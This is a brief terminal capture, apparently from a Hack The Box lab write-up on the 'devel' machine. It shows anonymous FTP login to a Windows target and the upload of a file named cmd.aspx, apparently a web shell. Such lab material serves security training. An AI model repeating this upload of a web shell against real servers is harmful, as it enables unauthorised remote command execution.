 ┌──(lojique㉿kali)-[~/…/htb/boxes/easy-boxes/devel]
└─$ ftp 10.129.203.118
Connected to 10.129.203.118.
220 Microsoft FTP Service
Name (10.129.203.118:lojique): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
229 Entering Extended Passive Mode (|||49172|)
150 Opening ASCII mode data connection.
100% |***********************************************************************| 1442 23.30 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (39.92 KiB/s)
ftp>